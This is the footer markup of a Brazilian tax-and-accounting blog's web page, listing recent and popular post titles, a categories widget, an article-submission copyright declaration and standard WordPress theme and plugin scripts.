			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_21_69714e7d4e3c3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_21_69714e7d4e3c3" ><script>var block_td_uid_21_69714e7d4e3c3 = new tdBlock();
block_td_uid_21_69714e7d4e3c3.id = "td_uid_21_69714e7d4e3c3";
block_td_uid_21_69714e7d4e3c3.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_21_69714e7d4e3c3_rand","tdc_css_class":"td_uid_21_69714e7d4e3c3_rand","tdc_css_class_style":"td_uid_21_69714e7d4e3c3_rand_style"}';
block_td_uid_21_69714e7d4e3c3.td_column_number = "1";
block_td_uid_21_69714e7d4e3c3.block_type = "td_block_7";
block_td_uid_21_69714e7d4e3c3.post_count = "3";
block_td_uid_21_69714e7d4e3c3.found_posts = "448";
block_td_uid_21_69714e7d4e3c3.header_color = "";
block_td_uid_21_69714e7d4e3c3.ajax_pagination_infinite_stop = "";
block_td_uid_21_69714e7d4e3c3.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_21_69714e7d4e3c3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_21_69714e7d4e3c3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_22_69714e7d4f5fc_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_22_69714e7d4f5fc" ><script>var block_td_uid_22_69714e7d4f5fc = new tdBlock();
block_td_uid_22_69714e7d4f5fc.id = "td_uid_22_69714e7d4f5fc";
block_td_uid_22_69714e7d4f5fc.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_22_69714e7d4f5fc_rand","tdc_css_class":"td_uid_22_69714e7d4f5fc_rand","tdc_css_class_style":"td_uid_22_69714e7d4f5fc_rand_style"}';
block_td_uid_22_69714e7d4f5fc.td_column_number = "1";
block_td_uid_22_69714e7d4f5fc.block_type = "td_block_7";
block_td_uid_22_69714e7d4f5fc.post_count = "3";
block_td_uid_22_69714e7d4f5fc.found_posts = "448";
block_td_uid_22_69714e7d4f5fc.header_color = "";
block_td_uid_22_69714e7d4f5fc.ajax_pagination_infinite_stop = "";
block_td_uid_22_69714e7d4f5fc.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_22_69714e7d4f5fc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_22_69714e7d4f5fc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_23_69714e7d5156c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_69714e7d5156c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 69714e7d52617
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
